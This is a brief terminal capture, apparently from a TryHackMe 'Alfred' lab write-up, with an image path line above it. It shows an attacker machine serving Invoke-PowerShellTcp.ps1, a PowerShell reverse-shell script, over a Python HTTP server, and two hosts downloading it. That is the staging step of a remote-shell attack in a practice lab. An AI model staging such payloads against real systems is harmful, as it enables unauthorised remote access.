 ┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.9.215.120 - - [10/May/2024 11:19:38] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.27.66 - - [10/May/2024 11:26:48] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -